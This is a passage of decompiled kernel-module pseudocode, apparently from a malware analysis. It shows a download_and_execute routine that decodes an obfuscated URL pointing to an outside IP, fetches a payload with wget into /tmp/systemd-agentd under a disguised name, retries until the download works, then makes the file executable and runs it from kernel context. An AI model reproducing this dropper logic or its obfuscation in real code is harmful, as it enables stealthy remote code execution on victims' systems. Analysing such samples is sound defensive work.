 1 __int64 download_and_execute()
2 {
3 __int64 v0; // rdi
4 _BYTE *v1; // rax
5 _BYTE *v2; // rbx
6 _BYTE *v3; // rdx
7 char *v4; // rdi
8 unsigned int v5; // r12d
9 int v7; // r13d
10 _QWORD v8[13]; // [rsp-68h] [rbp-68h] BYREF
11
12 _fentry__();
13 v0 = kmalloc_caches[6];
14 v8[6] = __readgsqword(0x28u);
15 v1 = (_BYTE *)kmem_cache_alloc_trace(v0, 3264, 56);
16 v2 = v1;
17 *(_QWORD *)v1 = 0x30303B7471757569LL;
18 v3 = v1 + 55;
19 strcpy(v1 + 8, "2:3/279/68/3180xq.dpoufou0vqmpbet031360130bhfou");
20 do
21 --*v1++;
22 while ( v3 != v1 );
23 v4 = argv_73256[0]; // "/usr/bin/test"
24 v2[55] = 0;
25 v8[0] = "/usr/bin/wget";
26 v8[1] = "-O";
27 v8[2] = "/tmp/systemd-agentd";
28 v8[3] = "--no-check-certificate";
29 v8[4] = v2;
30 v8[5] = 0;
31 if ( (unsigned int)call_usermodehelper(v4, argv_73256, envp_73257, 2) )// "HOME=/"
32 {
33 v7 = 0;
34 while ( 1 )
35 {
36 printk(&unk_2B88, (unsigned int)++v7);
37 call_usermodehelper(v8[0], v8, envp_73276, 2);// "HOME=/"
38 if ( !(unsigned int)call_usermodehelper(argv_73262[0], argv_73262, envp_73263, 2) )// "HOME=/"
39 {
40 v5 = is_file_empty_constprop_1();
41 if ( !v5 )
42 break;
43 }
44 printk(&unk_2BE0, 5000);
45 msleep(5000);
46 }
47 printk(&unk_2BB8, argv_73262); // "/usr/bin/test"
48 call_usermodehelper(chmod_argv_73280[0], chmod_argv_73280, envp_73276, 2);// "HOME=/"
49 call_usermodehelper(run_argv_73281[0], run_argv_73281, envp_73276, 2);// "HOME=/"
50 kfree(v2);
51 }
52 else
53 {